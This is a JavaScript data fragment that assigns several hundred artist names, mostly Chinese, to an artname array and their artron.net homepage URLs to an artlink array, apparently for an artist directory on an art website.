	artname[3033] = "赵雁君";
	artlink[3033] = "http://zhaoyanjun.artron.net";
	artname[3034] = "刘士海";
	artlink[3034] = "https://liushihai.artron.net";
	artname[3035] = "季乐胜";
	artlink[3035] = "http://jilesheng.artron.net";
	artname[3036] = "缪野";
	artlink[3036] = "http://miaoye.artron.net";
	artname[3037] = "林淑然";
	artlink[3037] = "https://linshuran.artron.net";
	artname[3038] = "卫国珍";
	artlink[3038] = "https://artist.artron.net/artists95";
	artname[3039] = "袁敏";
	artlink[3039] = "https://artist.artron.net/artists99";
	artname[3040] = "贾聚成";
	artlink[3040] = "https://jiajucheng.artron.net";
	artname[3041] = "陈国鸿";
	artlink[3041] = "https://artist.artron.net/artists107";
	artname[3042] = "李雪松";
	artlink[3042] = "https://lixuesong.artron.net";
	artname[3043] = "宋卫东";
	artlink[3043] = "https://artist.artron.net/artists86";
	artname[3044] = "孟德武";
	artlink[3044] = "http://mengdewu.artron.net";
	artname[3045] = "杨光涛";
	artlink[3045] = "https://yangguangtao.artron.net";
	artname[3046] = "郝军";
	artlink[3046] = "https://haojun.artron.net";
	artname[3047] = "雷淑娟";
	artlink[3047] = "https://leishujuan.artron.net";
	artname[3048] = "戚雅峰";
	artlink[3048] = "http://qiyafeng.artron.net";
	artname[3049] = "曾毅";
	artlink[3049] = "http://zengyi.artron.net";
	artname[3050] = "陈敬忠";
	artlink[3050] = "http://chenjingzhong.artron.net";
	artname[3051] = "张宝珠";
	artlink[3051] = "https://zhangbaozhu.artron.net";
	artname[3052] = "董唯";
	artlink[3052] = "https://artist.artron.net/artists113";
	artname[3053] = "朱勋";
	artlink[3053] = "https://artist.artron.net/artists";
	artname[3054] = "吉文明";
	artlink[3054] = "https://jiwenming.artron.net";
	artname[3055] = "郭慧庆";
	artlink[3055] = "https://guohuiqing.artron.net";
	artname[3056] = "任志忠";
	artlink[3056] = "http://renzhizhong.artron.net";
	artname[3057] = "梁文尧";
	artlink[3057] = "https://liangwenyao.artron.net";
	artname[3058] = "朱明弢";
	artlink[3058] = "http://zhumingtao.artron.net";
	artname[3059] = "李亮一";
	artlink[3059] = "http://liliangyi.artron.net";
	artname[3060] = "刘文哲";
	artlink[3060] = "https://liuwenzhe.artron.net";
	artname[3061] = "邢东";
	artlink[3061] = "https://xingdong.artron.net";
	artname[3062] = "徐学仕";
	artlink[3062] = "http://xuxueshi.artron.net";
	artname[3063] = "王福元";
	artlink[3063] = "https://wangfuyuan.artron.net";
	artname[3064] = "刘旭";
	artlink[3064] = "https://liuxu.artron.net";
	artname[3065] = "韩国榛";
	artlink[3065] = "https://hanguozhen.artron.net";
	artname[3066] = "胡亘华";
	artlink[3066] = "https://artist.artron.net/artists119";
	artname[3067] = "王卫明";
	artlink[3067] = "https://wangweiming.artron.net";
	artname[3068] = "张毅";
	artlink[3068] = "https://zhangyi.artron.net";
	artname[3069] = "徐洁";
	artlink[3069] = "https://xujie.artron.net";
	artname[3070] = "武惠玲";
	artlink[3070] = "http://wuhuiling.artron.net";
	artname[3071] = "关慧仪";
	artlink[3071] = "http://guanhuiyi.artron.net";
	artname[3072] = "林俊生";
	artlink[3072] = "http://linjunsheng.artron.net";
	artname[3073] = "刘鹏";
	artlink[3073] = "http://lpeng.artron.net";
	artname[3074] = "崔迪";
	artlink[3074] = "http://cuidi.artron.net";
	artname[3075] = "沈玮";
	artlink[3075] = "https://shenweiart.artron.net";
	artname[3076] = "黄炯青";
	artlink[3076] = "http://huangjiongqing.artron.net";
	artname[3077] = "陈俊";
	artlink[3077] = "http://cj.artron.net";
	artname[3078] = "黄礼攸";
	artlink[3078] = "https://huangliyou.artron.net";
	artname[3079] = "黎光成";
	artlink[3079] = "https://liguangcheng.artron.net";
	artname[3080] = "林于思";
	artlink[3080] = "https://linyusi.artron.net";
	artname[3081] = "徐亮";
	artlink[3081] = "https://artist.artron.net/artists78";
	artname[3082] = "于大伟";
	artlink[3082] = "http://yudawei.artron.net";
	artname[3083] = "游天云";
	artlink[3083] = "https://youtianyun.artron.net";
	artname[3084] = "钟孺乾";
	artlink[3084] = "https://zhongruqian.artron.net";
	artname[3085] = "沈三草";
	artlink[3085] = "https://shencongbin.artron.net";
	artname[3086] = "陈广发";
	artlink[3086] = "http://chenguangfa.artron.net";
	artname[3087] = "黄耿辛";
	artlink[3087] = "https://huanggengxin.artron.net";
	artname[3088] = "努尔买买提";
	artlink[3088] = "http://nuermaimaiti.artron.net";
	artname[3089] = "曾庆昌";
	artlink[3089] = "http://zengqingchang.artron.net";
	artname[3090] = "牛连和";
	artlink[3090] = "http://niulianhe.artron.net";
	artname[3091] = "欧阳光";
	artlink[3091] = "https://ouyangguang.artron.net";
	artname[3092] = "吕维超";
	artlink[3092] = "https://lvweichao.artron.net";
	artname[3093] = "张平";
	artlink[3093] = "http://zhangping.artron.net";
	artname[3094] = "梅尔尼科夫·安德烈·安德烈耶维奇";
	artlink[3094] = "https://mylnikov_a_a.artron.net";
	artname[3095] = "陈申乐";
	artlink[3095] = "http://chenshenle.artron.net";
	artname[3096] = "李语涵";
	artlink[3096] = "http://liyuhan.artron.net";
	artname[3097] = "罗剑华";
	artlink[3097] = "https://luojianhua.artron.net";
	artname[3098] = "潘仲武";
	artlink[3098] = "http://panzhongwu.artron.net";
	artname[3099] = "周平";
	artlink[3099] = "http://zhouping.artron.net";
	artname[3100] = "朱国平";
	artlink[3100] = "http://zhuguoping.artron.net";
	artname[3101] = "夏明来";
	artlink[3101] = "http://xiaminglai.artron.net";
	artname[3102] = "李宇";
	artlink[3102] = "https://liyu.artron.net";
	artname[3103] = "周明";
	artlink[3103] = "https://artist.artron.net/artists176";
	artname[3104] = "张小曼";
	artlink[3104] = "https://artist.artron.net/artists174";
	artname[3105] = "孙鹏";
	artlink[3105] = "https://artist.artron.net/artists173";
	artname[3106] = "刘岳琥";
	artlink[3106] = "https://liuyuehu.artron.net";
	artname[3107] = "张刚";
	artlink[3107] = "https://zhanggang.artron.net";
	artname[3108] = "李青海";
	artlink[3108] = "https://liqinghai.artron.net";
	artname[3109] = "王永利";
	artlink[3109] = "https://wangyongli.artron.net";
	artname[3110] = "赵了了";
	artlink[3110] = "https://zhaolele.artron.net";
	artname[3111] = "谢士强";
	artlink[3111] = "https://xieshiqiang.artron.net";
	artname[3112] = "程元璋";
	artlink[3112] = "http://chengyuanzhang.artron.net";
	artname[3113] = "解中才";
	artlink[3113] = "http://xiezhongcai.artron.net";
	artname[3114] = "刘守信";
	artlink[3114] = "https://liushouxin.artron.net";
	artname[3115] = "钱玉清";
	artlink[3115] = "https://qianyuqing.artron.net";
	artname[3116] = "范同生";
	artlink[3116] = "https://artist.artron.net/artists205";
	artname[3117] = "李良";
	artlink[3117] = "https://liliang.artron.net";
	artname[3118] = "童英强";
	artlink[3118] = "http://tongyingqiang.artron.net";
	artname[3119] = "刘铭";
	artlink[3119] = "http://liumingart.artron.net";
	artname[3120] = "庄玉君";
	artlink[3120] = "http://zhuangyujun.artron.net";
	artname[3121] = "钟艺兵";
	artlink[3121] = "http://zhongyibing.artron.net";
	artname[3122] = "张宏";
	artlink[3122] = "https://artist.artron.net/artists2033";
	artname[3123] = "赵飞燕";
	artlink[3123] = "http://zhaofeiyan.artron.net";
	artname[3124] = "张铁林";
	artlink[3124] = "http://zhangtielin.artron.net";
	artname[3125] = "张志辉";
	artlink[3125] = "http://zhangzhihui.artron.net";
	artname[3126] = "刘元";
	artlink[3126] = "https://liuyuan.artron.net";
	artname[3127] = "王世利";
	artlink[3127] = "https://artist.artron.net/artists213";
	artname[3128] = "李伟（中国美协）";
	artlink[3128] = "http://liwei.artron.net";
	artname[3129] = "魏全海";
	artlink[3129] = "https://artist.artron.net/artists210";
	artname[3130] = "马良忠";
	artlink[3130] = "https://artist.artron.net/artists215";
	artname[3131] = "王志坚";
	artlink[3131] = "https://wangzhijian.artron.net";
	artname[3132] = "周兴";
	artlink[3132] = "http://zhouxing.artron.net";
	artname[3133] = "张志君";
	artlink[3133] = "https://zhangzhijun.artron.net";
	artname[3134] = "李玉民";
	artlink[3134] = "https://liyumin.artron.net";
	artname[3135] = "荆玉成";
	artlink[3135] = "http://jingyucheng.artron.net";
	artname[3136] = "波基德舍夫·巴维尔·瓦西里维奇";
	artlink[3136] = "http://pokidishev-p-v.artron.net";
	artname[3137] = "别拉科夫斯卡亚·维多利亚·马尔科夫娜";
	artlink[3137] = "https://belakovskaya-v.artron.net";
	artname[3138] = "普罗什金·维克多·尼古拉耶维奇";
	artlink[3138] = "https://proshkin-v-n.artron.net";
	artname[3139] = "毕可燕";
	artlink[3139] = "https://artist.artron.net/artists4574";
	artname[3140] = "李强";
	artlink[3140] = "https://artist.artron.net/artists2213";
	artname[3141] = "许朝旭";
	artlink[3141] = "http://xuzhaoxu.artron.net";
	artname[3142] = "徐一文";
	artlink[3142] = "https://xuyiwen.artron.net";
	artname[3143] = "张珍贵";
	artlink[3143] = "https://artist.artron.net/artists237";
	artname[3144] = "王卫军";
	artlink[3144] = "https://wangweijun.artron.net";
	artname[3145] = "魏新涛";
	artlink[3145] = "https://artist.artron.net/artists242";
	artname[3146] = "杨三喜";
	artlink[3146] = "https://artist.artron.net/artists243";
	artname[3147] = "卢新华";
	artlink[3147] = "http://luxinhua.artron.net";
	artname[3148] = "张成";
	artlink[3148] = "https://artist.artron.net/artists250";
	artname[3149] = "石云";
	artlink[3149] = "https://shiyun.artron.net";
	artname[3150] = "庄名渠";
	artlink[3150] = "https://zhuangmingqu.artron.net";
	artname[3151] = "王以生";
	artlink[3151] = "https://artist.artron.net/artists258";
	artname[3152] = "黄璘";
	artlink[3152] = "https://huanglin.artron.net";
	artname[3153] = "王伟（雕塑）";
	artlink[3153] = "http://wangweiart.artron.net";
	artname[3154] = "赵显志";
	artlink[3154] = "https://artist.artron.net/artists261";
	artname[3155] = "李康";
	artlink[3155] = "https://artist.artron.net/artists260";
	artname[3156] = "李剑";
	artlink[3156] = "https://artist.artron.net/artists259";
	artname[3157] = "谢晓虹";
	artlink[3157] = "https://xiexiaohong.artron.net";
	artname[3158] = "王志洁";
	artlink[3158] = "https://wangzhijie.artron.net";
	artname[3159] = "陈永生";
	artlink[3159] = "https://chenyongsheng.artron.net";
	artname[3160] = "汤春德";
	artlink[3160] = "http://tangchunde.artron.net";
	artname[3161] = "李碧红";
	artlink[3161] = "https://libihong.artron.net";
	artname[3162] = "马米娜";
	artlink[3162] = "http://mamina.artron.net";
	artname[3163] = "黄山";
	artlink[3163] = "https://artist.artron.net/artists14737";
	artname[3164] = "毛宗泽";
	artlink[3164] = "http://maozongze.artron.net";
	artname[3165] = "刘刚";
	artlink[3165] = "https://artist.artron.net/artists278";
	artname[3166] = "曹国平";
	artlink[3166] = "https://artist.artron.net/artists279";
	artname[3167] = "王凤伟";
	artlink[3167] = "https://artist.artron.net/artists285";
	artname[3168] = "周海峰";
	artlink[3168] = "http://zhouhaifeng.artron.net";
	artname[3169] = "米巧铭";
	artlink[3169] = "http://miqiaoming.artron.net";
	artname[3170] = "高克非";
	artlink[3170] = "https://gaokefei.artron.net";
	artname[3171] = "廖真武";
	artlink[3171] = "https://liaozhenwu.artron.net";
	artname[3172] = "杨喜元";
	artlink[3172] = "https://artist.artron.net/artists216";
	artname[3173] = "周宝国";
	artlink[3173] = "https://artist.artron.net/artists287";
	artname[3174] = "张筱膺";
	artlink[3174] = "http://zhangxiaoying.artron.net";
	artname[3175] = "郝跃先";
	artlink[3175] = "https://artist.artron.net/artists295";
	artname[3176] = "李啸";
	artlink[3176] = "http://lixiao.artron.net";
	artname[3177] = "朱零";
	artlink[3177] = "http://zhuling.artron.net";
	artname[3178] = "郝孝飞";
	artlink[3178] = "https://haoxiaofei.artron.net";
	artname[3179] = "巴扎诺娃·叶莲娜·谢拉菲莫夫娜";
	artlink[3179] = "http://bazanova-e-s.artron.net";
	artname[3180] = "王漱石";
	artlink[3180] = "https://wangshushi.artron.net";
	artname[3181] = "王克勋";
	artlink[3181] = "https://artist.artron.net/artists47";
	artname[3182] = "崔绍伦";
	artlink[3182] = "https://artist.artron.net/artists283";
	artname[3183] = "余建明";
	artlink[3183] = "https://artist.artron.net/artists5369";
	artname[3184] = "王绥桓";
	artlink[3184] = "http://wangsuihuan.artron.net";
	artname[3185] = "罗建泉";
	artlink[3185] = "https://artist.artron.net/artists211";
	artname[3186] = "梁屹";
	artlink[3186] = "https://artist.artron.net/artists312";
	artname[3187] = "许国良";
	artlink[3187] = "https://artist.artron.net/artists118";
	artname[3188] = "罗玉鑫";
	artlink[3188] = "http://luoyuxin.artron.net";
	artname[3189] = "胡守庆";
	artlink[3189] = "https://hushouqing.artron.net";
	artname[3190] = "谢兴涛";
	artlink[3190] = "http://xiexingtao.artron.net";
	artname[3191] = "王兴竹";
	artlink[3191] = "https://artist.artron.net/artists313";
	artname[3192] = "张晓江";
	artlink[3192] = "https://artist.artron.net/artists3356";
	artname[3193] = "胡继灵";
	artlink[3193] = "https://artist.artron.net/artists248";
	artname[3194] = "袁辉";
	artlink[3194] = "http://yuanhui.artron.net";
	artname[3195] = "张禾";
	artlink[3195] = "https://zhanghe.artron.net";
	artname[3196] = "李军";
	artlink[3196] = "https://artist.artron.net/artists319";
	artname[3197] = "张秋芳";
	artlink[3197] = "https://zhangqiufang.artron.net";
	artname[3198] = "赵俊忠";
	artlink[3198] = "https://artist.artron.net/artists320";
	artname[3199] = "刘俊刚";
	artlink[3199] = "http://liujungang.artron.net";
	artname[3200] = "林煜峰";
	artlink[3200] = "http://linyufeng.artron.net";
	artname[3201] = "康蕾";
	artlink[3201] = "https://kanglei.artron.net";
	artname[3202] = "蒋淑梅";
	artlink[3202] = "https://artist.artron.net/artists324";
	artname[3203] = "罗杰";
	artlink[3203] = "http://luojie.artron.net";
	artname[3204] = "官振彬";
	artlink[3204] = "https://guanzhenbin.artron.net";
	artname[3205] = "康晓铭";
	artlink[3205] = "http://kangxiaoming.artron.net";
	artname[3206] = "范娅萍";
	artlink[3206] = "http://fanyaping.artron.net";
	artname[3207] = "张恢";
	artlink[3207] = "http://zhanghuish.artron.net";
	artname[3208] = "韦青山";
	artlink[3208] = "https://artist.artron.net/artists299";
	artname[3209] = "魏葵";
	artlink[3209] = "http://weikui.artron.net";
	artname[3210] = "黄政";
	artlink[3210] = "http://huangzheng.artron.net";
	artname[3211] = "张明弘";
	artlink[3211] = "http://zhangminghong.artron.net";
	artname[3212] = "丁彬";
	artlink[3212] = "https://dingbin.artron.net";
	artname[3213] = "戚学慧";
	artlink[3213] = "https://qixuehui.artron.net";
	artname[3214] = "杨逸九";
	artlink[3214] = "https://yangyijiu.artron.net";
	artname[3215] = "刘成海";
	artlink[3215] = "https://liuchenghai.artron.net";
	artname[3216] = "宁锐";
	artlink[3216] = "https://artist.artron.net/artists341";
	artname[3217] = "拉里奥诺娃·奥莉加·弗拉基米罗夫娜";
	artlink[3217] = "https://larionova-v-o.artron.net";
	artname[3218] = "普罗什金·弗拉基米尔·维克多罗维奇";
	artlink[3218] = "https://proshkin-v-v.artron.net";
	artname[3219] = "郭文光";
	artlink[3219] = "https://guowenguang.artron.net";
	artname[3220] = "钟士敏";
	artlink[3220] = "http://zhongshimin.artron.net";
	artname[3221] = "高文龙";
	artlink[3221] = "https://artist.artron.net/artists334";
	artname[3222] = "刘咏";
	artlink[3222] = "https://liuyongart.artron.net";
	artname[3223] = "郭强";
	artlink[3223] = "https://guoqiangart.artron.net";
	artname[3224] = "吴龙春";
	artlink[3224] = "https://wulongchun.artron.net";
	artname[3225] = "刘筱青";
	artlink[3225] = "http://liuxiaoqing.artron.net";
	artname[3226] = "杨建五";
	artlink[3226] = "https://yangjianwu.artron.net";
	artname[3227] = "翱紫";
	artlink[3227] = "http://aozi.artron.net";
	artname[3228] = "郭继英";
	artlink[3228] = "https://artist.artron.net/artists354";
	artname[3229] = "霍岩";
	artlink[3229] = "https://huoyan.artron.net";
	artname[3230] = "翁伟民";
	artlink[3230] = "http://wenweimin.artron.net";
	artname[3231] = "孙金龙";
	artlink[3231] = "http://sunjinlong.artron.net";
	artname[3232] = "彭国昌";
	artlink[3232] = "http://pengguochang.artron.net";
	artname[3233] = "王卫光";
	artlink[3233] = "http://wangweiguang.artron.net";
	artname[3234] = "曾忠奎";
	artlink[3234] = "https://artist.artron.net/artists344";
	artname[3235] = "史飞";
	artlink[3235] = "https://artist.artron.net/artists326";
	artname[3236] = "杨小阳";
	artlink[3236] = "https://yangxiaoyangyh.artron.net";
	artname[3237] = "陈琴";
	artlink[3237] = "http://chenqin.artron.net";
	artname[3238] = "周以纯";
	artlink[3238] = "https://artist.artron.net/artists355";
	artname[3239] = "黎捷";
	artlink[3239] = "https://artist.artron.net/artists366";
	artname[3240] = "侯传友";
	artlink[3240] = "https://artist.artron.net/artists4419";
	artname[3241] = "汪峰";
	artlink[3241] = "https://artist.artron.net/artists383";
	artname[3242] = "解文金";
	artlink[3242] = "http://xiewenjin.artron.net";
	artname[3243] = "雷森林";
	artlink[3243] = "https://artist.artron.net/artists358";
	artname[3244] = "刘连杰";
	artlink[3244] = "https://artist.artron.net/artists359";
	artname[3245] = "王琥";
	artlink[3245] = "https://artist.artron.net/artists357";
	artname[3246] = "王文超";
	artlink[3246] = "https://artist.artron.net/artists361";
	artname[3247] = "薛天喜";
	artlink[3247] = "https://artist.artron.net/artists375";
	artname[3248] = "徐刚";
	artlink[3248] = "https://artist.artron.net/artists373";
	artname[3249] = "艺兴";
	artlink[3249] = "https://artist.artron.net/artists376";
	artname[3250] = "袁筠";
	artlink[3250] = "https://artist.artron.net/artists377";
	artname[3251] = "赵维勇";
	artlink[3251] = "https://artist.artron.net/artists378";
	artname[3252] = "郑秀平";
	artlink[3252] = "https://artist.artron.net/artists379";
	artname[3253] = "李荣海";
	artlink[3253] = "https://artist.artron.net/artists380";
	artname[3254] = "吴跃祥";
	artlink[3254] = "https://artist.artron.net/artists381";
	artname[3255] = "王志刚";
	artlink[3255] = "https://artist.artron.net/artists382";
	artname[3256] = "张剑锋";
	artlink[3256] = "https://artist.artron.net/artists362";
	artname[3257] = "陈少波";
	artlink[3257] = "https://artist.artron.net/artists363";
	artname[3258] = "李大刚";
	artlink[3258] = "https://artist.artron.net/artists393";
	artname[3259] = "祖局林";
	artlink[3259] = "http://zujulin.artron.net";
	artname[3260] = "吴志猛";
	artlink[3260] = "https://artist.artron.net/artists389";
	artname[3261] = "朱枭";
	artlink[3261] = "https://artist.artron.net/artists399";
	artname[3262] = "王君瑞";
	artlink[3262] = "https://wangjunrui.artron.net";
	artname[3263] = "李克仁";
	artlink[3263] = "http://likeren.artron.net";
	artname[3264] = "张一心";
	artlink[3264] = "https://artist.artron.net/artists404";
	artname[3265] = "科罗廖夫·亚历山大·列昂尼多维奇";
	artlink[3265] = "http://korolev-a-l.artron.net";
	artname[3266] = "程海鹰";
	artlink[3266] = "https://artist.artron.net/artists410";
	artname[3267] = "贝家骧";
	artlink[3267] = "https://artist.artron.net/artists15030";
	artname[3268] = "贺丹晨";
	artlink[3268] = "https://hedanchen.artron.net";
	artname[3269] = "张晓军";
	artlink[3269] = "https://artist.artron.net/artists387";
	artname[3270] = "付爱民";
	artlink[3270] = "https://artist.artron.net/artists418";
	artname[3271] = "黄文丽";
	artlink[3271] = "https://artist.artron.net/artists420";
	artname[3272] = "张炼";
	artlink[3272] = "https://zhanglian.artron.net";
	artname[3273] = "林尔";
	artlink[3273] = "http://liner.artron.net";
	artname[3274] = "孟昭俊";
	artlink[3274] = "http://mengzhaojun.artron.net";
	artname[3275] = "李骏逸";
	artlink[3275] = "http://lijunyi.artron.net";
	artname[3276] = "苏涛";
	artlink[3276] = "http://sutao.artron.net";
	artname[3277] = "裴开元";
	artlink[3277] = "https://artist.artron.net/artists423";
	artname[3278] = "韩克涛";
	artlink[3278] = "https://artist.artron.net/artists469";
	artname[3279] = "余远权";
	artlink[3279] = "https://artist.artron.net/artists427";
	artname[3280] = "王福明";
	artlink[3280] = "http://wangfuming.artron.net";
	artname[3281] = "陈晓文";
	artlink[3281] = "https://artist.artron.net/artists431";
	artname[3282] = "高桂子";
	artlink[3282] = "https://artist.artron.net/artists430";
	artname[3283] = "王笃涛";
	artlink[3283] = "https://artist.artron.net/artists436";
	artname[3284] = "英格宝";
	artlink[3284] = "https://artist.artron.net/artists437";
	artname[3285] = "马建飞";
	artlink[3285] = "http://majianfei.artron.net";
	artname[3286] = "周卉";
	artlink[3286] = "https://artist.artron.net/artists438";
	artname[3287] = "武玉宁";
	artlink[3287] = "https://wuyuning.artron.net";
	artname[3288] = "温骧";
	artlink[3288] = "https://wenxiang.artron.net";
	artname[3289] = "席德生";
	artlink[3289] = "https://xidesheng.artron.net";
	artname[3290] = "钟曦";
	artlink[3290] = "https://zhongxi.artron.net";
	artname[3291] = "石君";
	artlink[3291] = "https://shijun.artron.net";
	artname[3292] = "黄致阳";
	artlink[3292] = "http://huangzhiyang.artron.net";
	artname[3293] = "傅蕾蕾";
	artlink[3293] = "https://fuleilei.artron.net";
	artname[3294] = "王尊";
	artlink[3294] = "http://wangzun.artron.net";
	artname[3295] = "文中言";
	artlink[3295] = "http://wenzhongyan.artron.net";
	artname[3296] = "孙振中";
	artlink[3296] = "http://sunzhenzhong.artron.net";
	artname[3297] = "雷鸣";
	artlink[3297] = "https://artist.artron.net/artists452";
	artname[3298] = "莫希亮";
	artlink[3298] = "https://moxiliang.artron.net";
	artname[3299] = "王牧羽";
	artlink[3299] = "https://wangmuyu.artron.net";
	artname[3300] = "杜浩平";
	artlink[3300] = "https://artist.artron.net/artists455";
	artname[3301] = "陈训成";
	artlink[3301] = "https://artist.artron.net/artists462";
	artname[3302] = "熊之纯";
	artlink[3302] = "https://artist.artron.net/artists434";
	artname[3303] = "梁欣基";
	artlink[3303] = "https://artist.artron.net/artists459";
	artname[3304] = "赵露";
	artlink[3304] = "http://zhaolu.artron.net";
	artname[3305] = "郑学宏";
	artlink[3305] = "https://artist.artron.net/artists465";
	artname[3306] = "王伟";
	artlink[3306] = "http://wangwei.artron.net";
	artname[3307] = "邹惟卿";
	artlink[3307] = "http://zouweiqing.artron.net";
	artname[3308] = "张振宇";
	artlink[3308] = "https://artist.artron.net/artists406";
	artname[3309] = "包洪波";
	artlink[3309] = "https://artist.artron.net/artists471";
	artname[3310] = "王超";
	artlink[3310] = "https://wangchaoart.artron.net";
	artname[3311] = "廖虹";
	artlink[3311] = "http://liaohong.artron.net";
	artname[3312] = "高杨";
	artlink[3312] = "https://gyart.artron.net";
	artname[3313] = "陈清泉";
	artlink[3313] = "https://artist.artron.net/artists394";
	artname[3314] = "张济海";
	artlink[3314] = "https://zhangjihai.artron.net";
	artname[3315] = "朱炳仁";
	artlink[3315] = "http://zhubingren.artron.net";
	artname[3316] = "黄永平陶瓷艺术";
	artlink[3316] = "http://huangyongpingart.artron.net";
	artname[3317] = "何柏俊";
	artlink[3317] = "http://hebaijun.artron.net";
	artname[3318] = "隋牟";
	artlink[3318] = "https://artist.artron.net/artists483";
	artname[3319] = "孟溯";
	artlink[3319] = "https://artist.artron.net/artists488";
	artname[3320] = "陈立红";
	artlink[3320] = "http://chenlihong.artron.net";
	artname[3321] = "魏云飞";
	artlink[3321] = "https://weiyunfei.artron.net";
	artname[3322] = "黄孝逵";
	artlink[3322] = "https://huangxiaokui.artron.net";
	artname[3323] = "欧阳德彪";
	artlink[3323] = "http://ouyangdebiao.artron.net";
	artname[3324] = "王京邦";
	artlink[3324] = "https://wangjingbang.artron.net";
	artname[3325] = "蒙中";
	artlink[3325] = "http://mengzhong.artron.net";
	artname[3326] = "王永刚";
	artlink[3326] = "http://wangyonggang.artron.net";
	artname[3327] = "汤志义";
	artlink[3327] = "http://tangzhiyi.artron.net";
	artname[3328] = "格里申·亚历山大·鲍里索维奇";
	artlink[3328] = "http://grishin-a-b.artron.net";
	artname[3329] = "雅公";
	artlink[3329] = "https://yagong.artron.net";
	artname[3330] = "黄今";
	artlink[3330] = "https://huangjin.artron.net";
	artname[3331] = "杨国平";
	artlink[3331] = "https://yangguoping.artron.net";
	artname[3332] = "李德辉";
	artlink[3332] = "http://lidehui.artron.net";
	artname[3333] = "王军伟";
	artlink[3333] = "http://wangjunwei.artron.net";
	artname[3334] = "刘元堂";
	artlink[3334] = "https://artist.artron.net/artists5435";
	artname[3335] = "吴银杉";
	artlink[3335] = "https://wuyinshan.artron.net";
	artname[3336] = "吴春霖";
	artlink[3336] = "https://wuchunlin.artron.net";
	artname[3337] = "王经民";
	artlink[3337] = "https://artist.artron.net/artists736";
	artname[3338] = "高伟";
	artlink[3338] = "https://artist.artron.net/artists755";
	artname[3339] = "陈花容";
	artlink[3339] = "https://artist.artron.net/artists776";
	artname[3340] = "韩文来";
	artlink[3340] = "https://artist.artron.net/artists777";
	artname[3341] = "刘俊京";
	artlink[3341] = "https://liujunjing.artron.net";
	artname[3342] = "陈鹏";
	artlink[3342] = "https://artist.artron.net/artists775";
	artname[3343] = "许子松";
	artlink[3343] = "https://artist.artron.net/artists774";
	artname[3344] = "林晓明";
	artlink[3344] = "http://linxiaoming.artron.net";
	artname[3345] = "陈宗宏";
	artlink[3345] = "https://artist.artron.net/artists926";
	artname[3346] = "林芮";
	artlink[3346] = "https://artist.artron.net/artists694";
	artname[3347] = "邵琦";
	artlink[3347] = "http://shaoqi.artron.net";
	artname[3348] = "聂危谷";
	artlink[3348] = "https://artist.artron.net/artists2946";
	artname[3349] = "杨洋";
	artlink[3349] = "http://yangyangart.artron.net";
	artname[3350] = "董春凤";
	artlink[3350] = "https://dongchunfeng.artron.net";
	artname[3351] = "申树斌";
	artlink[3351] = "https://artist.artron.net/artists960";
	artname[3352] = "陈小奇";
	artlink[3352] = "https://chenxiaoqi.artron.net";
	artname[3353] = "武嘉慧";
	artlink[3353] = "http://wujiahui.artron.net";
	artname[3354] = "马永安";
	artlink[3354] = "http://mayongan.artron.net";
	artname[3355] = "吴浩";
	artlink[3355] = "https://wuhao.artron.net";
	artname[3356] = "田言华";
	artlink[3356] = "http://tianyanhua.artron.net";
	artname[3357] = "林效廷";
	artlink[3357] = "http://linxiaoting.artron.net";
	artname[3358] = "诗虹";
	artlink[3358] = "https://artist.artron.net/artists1075";
	artname[3359] = "邵璞";
	artlink[3359] = "https://artist.artron.net/artists1028";
	artname[3360] = "王祥夫";
	artlink[3360] = "https://artist.artron.net/artists1029";
	artname[3361] = "杨建臣";
	artlink[3361] = "http://yangjianchen.artron.net";
	artname[3362] = "张同帅";
	artlink[3362] = "http://zhangtongshuai.artron.net";
	artname[3363] = "罗颖";
	artlink[3363] = "https://artist.artron.net/artists824";
	artname[3364] = "王国锋";
	artlink[3364] = "https://artist.artron.net/artists1241";
	artname[3365] = "余险峰";
	artlink[3365] = "http://yuxianfeng.artron.net";
	artname[3366] = "周金山";
	artlink[3366] = "https://zhoujinshan.artron.net";
	artname[3367] = "赵恒";
	artlink[3367] = "https://artist.artron.net/artists1247";
	artname[3368] = "任逸";
	artlink[3368] = "https://artist.artron.net/artists770";
	artname[3369] = "潘高鹏";
	artlink[3369] = "https://artist.artron.net/artists5047";
	artname[3370] = "黄铭树";
	artlink[3370] = "https://artist.artron.net/artists245";
	artname[3371] = "胡一龙";
	artlink[3371] = "https://artist.artron.net/artists1122";
	artname[3372] = "张尚明";
	artlink[3372] = "https://artist.artron.net/artists1251";
	artname[3373] = "陈杰";
	artlink[3373] = "http://chenjie.artron.net";
	artname[3374] = "汪天亮";
	artlink[3374] = "http://wangtianliang.artron.net";
	artname[3375] = "李叶莉";
	artlink[3375] = "http://liyeli.artron.net";
	artname[3376] = "余风谷";
	artlink[3376] = "http://yufenggu.artron.net";
	artname[3377] = "牛彦粟";
	artlink[3377] = "https://artist.artron.net/artists1246";
	artname[3378] = "张显飞";
	artlink[3378] = "https://artist.artron.net/artists1339";
	artname[3379] = "马瑞涛";
	artlink[3379] = "https://maruitao.artron.net";
	artname[3380] = "李守白";
	artlink[3380] = "https://lishoubai.artron.net";
	artname[3381] = "初中海";
	artlink[3381] = "https://artist.artron.net/artists1398";
	artname[3382] = "孙树林";
	artlink[3382] = "https://artist.artron.net/artists681";
	artname[3383] = "王旭";
	artlink[3383] = "https://artist.artron.net/artists1312";
	artname[3384] = "尉捷";
	artlink[3384] = "https://artist.artron.net/artists751";
	artname[3385] = "徐加存";
	artlink[3385] = "https://xujiacun.artron.net";
	artname[3386] = "纪怀昌";
	artlink[3386] = "https://jihuaichang.artron.net";
	artname[3387] = "刘戈";
	artlink[3387] = "https://artist.artron.net/artists1440";
	artname[3388] = "巴秋";
	artlink[3388] = "https://baqiu.artron.net";
	artname[3389] = "姜小松";
	artlink[3389] = "https://artist.artron.net/artists1509";
	artname[3390] = "张少华";
	artlink[3390] = "https://artist.artron.net/artists1540";
	artname[3391] = "张超杰";
	artlink[3391] = "https://artist.artron.net/artists1435";
	artname[3392] = "杨家勇";
	artlink[3392] = "http://yangjiayong.artron.net";
	artname[3393] = "李雄风";
	artlink[3393] = "https://artist.artron.net/artists1545";
	artname[3394] = "姚伟荣";
	artlink[3394] = "https://artist.artron.net/artists1329";
	artname[3395] = "黄振国";
	artlink[3395] = "https://artist.artron.net/artists1548";
	artname[3396] = "郑洲";
	artlink[3396] = "http://zhengzhou.artron.net";
	artname[3397] = "郑苏白";
	artlink[3397] = "http://zhengsubai.artron.net";
	artname[3398] = "向正祥";
	artlink[3398] = "http://xiangzhengxiang.artron.net";
	artname[3399] = "吴嘉诠";
	artlink[3399] = "http://wujiaquan.artron.net";
	artname[3400] = "吴思冬";
	artlink[3400] = "http://wusidong.artron.net";
	artname[3401] = "俞峥";
	artlink[3401] = "http://yuzheng.artron.net";
	artname[3402] = "卫军";
	artlink[3402] = "http://weijun.artron.net";
